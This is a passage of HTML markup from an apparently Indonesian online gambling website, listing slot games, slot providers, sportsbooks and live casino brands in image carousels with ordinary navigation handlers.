																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/pragmaticplay/vs20mpoplaybnz.webp" width="110" height="80" alt="vs20mpoplaybnz">
											</a>
										</div>
										<div class="games-name">MPOPLAY Sweet Bonanza</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/bes/be029.webp" width="110" height="80" alt="be029">
											</a>
										</div>
										<div class="games-name">Mad Bandito</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/nex/sMahPhe.jpg" width="110" height="80" alt="sMahPhe">
											</a>
										</div>
										<div class="games-name">Mahjong Phoenix</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/mmg/71.webp" width="110" height="80" alt="71">
											</a>
										</div>
										<div class="games-name">Nezha</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/fsp/S-GM03.webp" width="110" height="80" alt="S-GM03">
											</a>
										</div>
										<div class="games-name">Golden Moon Empire</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/pragmaticplay/vs20starprss.webp" width="110" height="80" alt="vs20starprss">
											</a>
										</div>
										<div class="games-name">Starlight Princess Super Scatter</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/popular-games/mahjong-ways2.webp" width="110" height="80" alt="mahjong-ways2">
											</a>
										</div>
										<div class="games-name">Mahjong Ways 2</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/afg/kirinMahjongUltra.webp" width="110" height="80" alt="kirinMahjongUltra">
											</a>
										</div>
										<div class="games-name">Kirin Mahjong Ultra</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/fsp/S-MP03.jpg" width="110" height="80" alt="S-MP03">
											</a>
										</div>
										<div class="games-name">Mahjong Princess</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/microgaming/SMG_kongsJungleTower.webp" width="110" height="80" alt="SMG_kongsJungleTower">
											</a>
										</div>
										<div class="games-name">Kong&#039;s Jungle Tower</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/nex/sHG0002.webp" width="110" height="80" alt="sHG0002">
											</a>
										</div>
										<div class="games-name">Sacred Fortune</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/playstar/PSS-ON-00146.webp" width="110" height="80" alt="PSS-ON-00146">
											</a>
										</div>
										<div class="games-name">Mahjong W 3+</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/popular-games/mahjong-ways.webp" width="110" height="80" alt="mahjong-ways">
											</a>
										</div>
										<div class="games-name">Mahjong Ways</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/afg/superDouble.png" width="110" height="80" alt="superDouble">
											</a>
										</div>
										<div class="games-name">Super Double</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/advantplay/10079.webp" width="110" height="80" alt="10079">
											</a>
										</div>
										<div class="games-name">Zeustrike</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/microgaming/SMG_sweetJarXmasCombo.webp" width="110" height="80" alt="SMG_sweetJarXmasCombo">
											</a>
										</div>
										<div class="games-name">Sweet Jar Xmas Combo</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/playstar/PSS-ON-00171.webp" width="110" height="80" alt="PSS-ON-00171">
											</a>
										</div>
										<div class="games-name">MAHJONG: ORIGIN</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/playtech/gpas_mhmac_pop.webp" width="110" height="80" alt="gpas_mhmac_pop">
											</a>
										</div>
										<div class="games-name">Mahjong Magic</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/bes/be037.webp" width="110" height="80" alt="be037">
											</a>
										</div>
										<div class="games-name">Mahjong Wins 2</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-favorit/populer/S-RH02.jpg" width="110" height="80" alt="S-RH02">
											</a>
										</div>
										<div class="games-name">Royale House</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/nex/sProsSnake.webp" width="110" height="80" alt="sProsSnake">
											</a>
										</div>
										<div class="games-name">Prosperity Snake</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/advantplay/10075.webp" width="110" height="80" alt="10075">
											</a>
										</div>
										<div class="games-name">Mahjong Roar</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/nex/sHG0005.webp" width="110" height="80" alt="sHG0005">
											</a>
										</div>
										<div class="games-name">Prosperity Horse</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/cq9/181.webp" width="110" height="80" alt="181">
											</a>
										</div>
										<div class="games-name">Mahjong Rich Ways</div>
									</div>
																	<div class="games-holder swiper-slide">
										<div class="games-img">
																							<a class="main sekarang main-sekarang-alert" href="javascript:;" onclick="gameAlert()">
																																		<img src="https://images.linkcdn.cloud/global/game-list/slot/bes/be011.jpg" width="110" height="80" alt="be011">
											</a>
										</div>
										<div class="games-name">Golden Gunslinger</div>
									</div>
															</div>
						</div>
					</div>
								</div>
			</div>
		</div>
	</section>

	<div class="home__provider-slider">
		<div class="container-fluid">
			<div class="provider-slider__grid">
																																					<div class="provider-slider__grid-item">
								<div class="provider-slider__border">
									<div class="provider-slider__holder">
										<div class="holder-header">
											<div class="header-title">
												<div class="icon">
													<img src="https://www.arabyfree.com/themes/1/img/navigation/slot.svg" width="80">
												</div>
												<h6>Slot</h6>
											</div>
											<div class="header-action">
												<div class="action-button">
													<a href="javascript:;" onclick="routeNav('/slot')" class="btn-custom-sm">Tampilkan Lainnya</a>
												</div>
												<div class="action-navigation">
													<button class="btn-custom-sm navigation-prev--slot">
														<i class="fas fa-angle-left"></i>
													</button>
													<button class="btn-custom-sm navigation-next--slot">
														<i class="fas fa-angle-right"></i>
													</button>
												</div>
											</div>
										</div>
										<div class="swiper-container slot-swiper">
											<div class="swiper-wrapper">
																																							<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/pragmaticplay')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Pragmatic Play" alt="Pragmatic Play" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/pra.webp">
																				</div>
																				<div class="slide-title">Pragmatic Play</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/fatpanda')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Fat Panda" alt="Fat Panda" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/fat.webp">
																				</div>
																				<div class="slide-title">Fat Panda</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/pgsoft')" href="javascript:;">
																				<div class="slide-img">
																					<img title="PG Soft" alt="PG Soft" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/pgs.webp">
																				</div>
																				<div class="slide-title">PG Soft</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/afbgaming')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Afb Gaming" alt="Afb Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/afg.webp">
																				</div>
																				<div class="slide-title">Afb Gaming</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/nextspin')" href="javascript:;">
																				<div class="slide-img">
																					<img title="NEXTSPIN" alt="NEXTSPIN" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/nex.webp">
																				</div>
																				<div class="slide-title">NEXTSPIN</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/microgaming')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Microgaming" alt="Microgaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/mic.webp">
																				</div>
																				<div class="slide-title">Microgaming</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/advantplay')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Advantplay" alt="Advantplay" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/adv.webp">
																				</div>
																				<div class="slide-title">Advantplay</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/fastspin')" href="javascript:;">
																				<div class="slide-img">
																					<img title="FASTSPIN" alt="FASTSPIN" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/fastspin.webp">
																				</div>
																				<div class="slide-title">FASTSPIN</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/spadegaming')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/spd.webp">
																				</div>
																				<div class="slide-title">Spade Gaming</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/playtech')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Playtech Slot" alt="Playtech Slot" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/pla.webp">
																				</div>
																				<div class="slide-title">Playtech Slot</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/joker')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/jok.webp">
																				</div>
																				<div class="slide-title">Joker Gaming</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/wonwon')" href="javascript:;">
																				<div class="slide-img">
																					<img title="WONWON" alt="WONWON" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/won.webp">
																				</div>
																				<div class="slide-title">WONWON</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/gbgame')" href="javascript:;">
																				<div class="slide-img">
																					<img title="GB Game" alt="GB Game" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/hcg.webp">
																				</div>
																				<div class="slide-title">GB Game</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/besoft')" href="javascript:;">
																				<div class="slide-img">
																					<img title="BESOFT" alt="BESOFT" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/bes.webp">
																				</div>
																				<div class="slide-title">BESOFT</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/playstar')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Playstar" alt="Playstar" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/pls.webp">
																				</div>
																				<div class="slide-title">Playstar</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/nolimitcity')" href="javascript:;">
																				<div class="slide-img">
																					<img title="NoLimit City" alt="NoLimit City" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/nlc.webp">
																				</div>
																				<div class="slide-title">NoLimit City</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/redtiger')" href="javascript:;">
																				<div class="slide-img">
																					<img title="RED TIGER" alt="RED TIGER" src=" https://images.linkcdn.cloud/global/game-skin1/banner/slot/rtr.webp ">
																				</div>
																				<div class="slide-title">RED TIGER</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/cq9')" href="javascript:;">
																				<div class="slide-img">
																					<img title="CQ9 Gaming" alt="CQ9 Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/cq9.webp">
																				</div>
																				<div class="slide-title">CQ9 Gaming</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/fachai')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Fa Chai" alt="Fa Chai" src=" https://images.linkcdn.cloud/global/game-skin1/banner/slot/fac.webp ">
																				</div>
																				<div class="slide-title">Fa Chai</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/ygr')" href="javascript:;">
																				<div class="slide-img">
																					<img title="YGR Slot" alt="YGR Slot" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/ygr.webp">
																				</div>
																				<div class="slide-title">YGR Slot</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/hg5')" href="javascript:;">
																				<div class="slide-img">
																					<img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/hg5.webp">
																				</div>
																				<div class="slide-title">HG5</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/rich88')" href="javascript:;">
																				<div class="slide-img">
																					<img title="RICH88" alt="RICH88" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/r88.webp">
																				</div>
																				<div class="slide-title">RICH88</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/slot4d')" href="javascript:;">
																				<div class="slide-img">
																					<img title="SLOT4D" alt="SLOT4D" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/s4d.webp">
																				</div>
																				<div class="slide-title">SLOT4D</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/jili')" href="javascript:;">
																				<div class="slide-img">
																					<img title="JILI" alt="JILI" src=" https://images.linkcdn.cloud/global/game-skin1/banner/slot/jli.webp ">
																				</div>
																				<div class="slide-title">JILI</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/5gs')" href="javascript:;">
																				<div class="slide-img">
																					<img title="5G GAMES" alt="5G GAMES" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/5gs.webp">
																				</div>
																				<div class="slide-title">5G GAMES</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/mimigaming')" href="javascript:;">
																				<div class="slide-img">
																					<img title="MIMI GAMING" alt="MIMI GAMING" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/mmg.webp">
																				</div>
																				<div class="slide-title">MIMI GAMING</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/jdb')" href="javascript:;">
																				<div class="slide-img">
																					<img title="JDB" alt="JDB" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/jdb.webp">
																				</div>
																				<div class="slide-title">JDB</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/habanero')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Habanero" alt="Habanero" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/hbn.webp">
																				</div>
																				<div class="slide-title">Habanero</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/hydako')" href="javascript:;">
																				<div class="slide-img">
																					<img title="Hydako" alt="Hydako" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/hyd.webp">
																				</div>
																				<div class="slide-title">Hydako</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/funkygames')" href="javascript:;">
																				<div class="slide-img">
																					<img title="FUNKY GAMES" alt="FUNKY GAMES" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/fun.webp">
																				</div>
																				<div class="slide-title">FUNKY GAMES</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																						<a onclick="routeNav('/slot/wow')" href="javascript:;">
																				<div class="slide-img">
																					<img title="WOW GAMING" alt="WOW GAMING" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/wow.webp">
																				</div>
																				<div class="slide-title">WOW GAMING</div>
																																					</a>
																																	</div>
															</div>
														</div>
																																																																																																															</div>
										</div>
									</div>
								</div>
							</div>
																																																																																					<div class="provider-slider__grid-item">
								<div class="provider-slider__border">
									<div class="provider-slider__holder">
										<div class="holder-header">
											<div class="header-title">
												<div class="icon">
													<img src="https://www.arabyfree.com/themes/1/img/navigation/sport.svg" width="80">
												</div>
												<h6>Sportsbook</h6>
											</div>
											<div class="header-action">
												<div class="action-button">
													<a href="javascript:;" onclick="routeNav('/sportsbook')" class="btn-custom-sm">Tampilkan Lainnya</a>
												</div>
												<div class="action-navigation">
													<button class="btn-custom-sm navigation-prev--sport">
														<i class="fas fa-angle-left"></i>
													</button>
													<button class="btn-custom-sm navigation-next--sport">
														<i class="fas fa-angle-right"></i>
													</button>
												</div>
											</div>
										</div>
										<div class="swiper-container sport-swiper">
											<div class="swiper-wrapper">
																																							<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																																										<a href="javascript:;" onclick="gameAlert()">
																					<div class="slide-img">
																						<img title="AFB88" alt="AFB88" src="https://images.linkcdn.cloud/global/game-skin1/banner/sportbook/afb.webp">
																					</div>
																					<div class="slide-title">AFB88</div>
																																																																											</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																																										<a href="javascript:;" onclick="gameAlert()">
																					<div class="slide-img">
																						<img title="BTI Sportsbook" alt="BTI Sportsbook" src="https://images.linkcdn.cloud/global/game-skin1/banner/sportbook/bti.webp">
																					</div>
																					<div class="slide-title">BTI Sportsbook</div>
																																																																											</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																																										<a href="javascript:;" onclick="gameAlert()">
																					<div class="slide-img">
																						<img title="SBO SPORT" alt="SBO SPORT" src="https://images.linkcdn.cloud/global/game-skin1/banner/sportbook/sbo.webp">
																					</div>
																					<div class="slide-title">SBO SPORT</div>
																																																																											</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																																										<a href="javascript:;" onclick="gameAlert()">
																					<div class="slide-img">
																						<img title="CMD368" alt="CMD368" src="https://images.linkcdn.cloud/global/game-skin1/banner/sportbook/cmd.webp">
																					</div>
																					<div class="slide-title">CMD368</div>
																																																																											</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																																										<a href="javascript:;" onclick="gameAlert()">
																					<div class="slide-img">
																						<img title="SABA SPORT" alt="SABA SPORT" src="https://images.linkcdn.cloud/global/game-skin1/banner/sportbook/sab.webp">
																					</div>
																					<div class="slide-title">SABA SPORT</div>
																																																																											</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																																										<a href="javascript:;" onclick="gameAlert()">
																					<div class="slide-img">
																						<img title="OPUS Sports" alt="OPUS Sports" src="https://images.linkcdn.cloud/global/game-skin1/banner/sportbook/m88.webp">
																					</div>
																					<div class="slide-title">OPUS Sports</div>
																																																																											</a>
																																	</div>
															</div>
														</div>
																																																				<div class="swiper-slide">
															<div class="slide-border">
																<div class="slide-item">
																																																																										<a href="javascript:;" onclick="gameAlert()">
																					<div class="slide-img">
																						<img title="IA E-SPORT" alt="IA E-SPORT" src="https://images.linkcdn.cloud/global/game-skin1/banner/sportbook/iae.webp">
																					</div>
																					<div class="slide-title">IA E-SPORT</div>
																																																																											</a>
																																	</div>
															</div>
														</div>
																																				</div>
										</div>
									</div>
								</div>
							</div>
																																																																																																																								</div>
			<div class="row">
				<div class="col-lg-10">
					<div class="provider-slider__grid">
																																																																																																																											<div class="provider-slider__grid-item">
										<div class="provider-slider__border">
											<div class="provider-slider__holder">
												<div class="holder-header">
													<div class="header-title">
														<div class="icon">
															<img src="https://www.arabyfree.com/themes/1/img/navigation/casino.svg" width="80">
														</div>
														<h6>Casino</h6>
													</div>
													<div class="header-action">
														<div class="action-button">
															<a href="javascript:;" onclick="routeNav('/casino')" class="btn-custom-sm">Tampilkan Lainnya</a>
														</div>
														<div class="action-navigation">
															<button class="btn-custom-sm navigation-prev--casino">
																<i class="fas fa-angle-left"></i>
															</button>
															<button class="btn-custom-sm navigation-next--casino">
																<i class="fas fa-angle-right"></i>
															</button>
														</div>
													</div>
												</div>
												<div class="swiper-container casino-swiper">
													<div class="swiper-wrapper">
																																													<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="Pragmatic Play LC" alt="Pragmatic Play LC" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/plc.webp">
																							</div>
																							<div class="slide-title">Pragmatic Play LC</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="Sexy Gaming" alt="Sexy Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/seg.webp">
																							</div>
																							<div class="slide-title">Sexy Gaming</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="MICROGAMING LC" alt="MICROGAMING LC" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/mlc.webp">
																							</div>
																							<div class="slide-title">MICROGAMING LC</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="Evolution" alt="Evolution" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/evo.webp">
																							</div>
																							<div class="slide-title">Evolution</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="AFB CASINO" alt="AFB CASINO" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/afc.webp">
																							</div>
																							<div class="slide-title">AFB CASINO</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="PLAYACE" alt="PLAYACE" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/agc.webp">
																							</div>
																							<div class="slide-title">PLAYACE</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="Playtech Casino" alt="Playtech Casino" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/pca.webp">
																							</div>
																							<div class="slide-title">Playtech Casino</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="OG Casino" alt="OG Casino" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/ogs.webp">
																							</div>
																							<div class="slide-title">OG Casino</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="GD88" alt="GD88" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/gd8.webp">
																							</div>
																							<div class="slide-title">GD88</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="ALLBET" alt="ALLBET" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/alb.webp">
																							</div>
																							<div class="slide-title">ALLBET</div>
																																																																																			</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																																																		<a href="javascript:;" onclick="gameAlert()">
																							<div class="slide-img">
																								<img title="Dream Gaming" alt="Dream Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/casino/drg.webp">
																							</div>
																							<div class="slide-title">Dream Gaming</div>
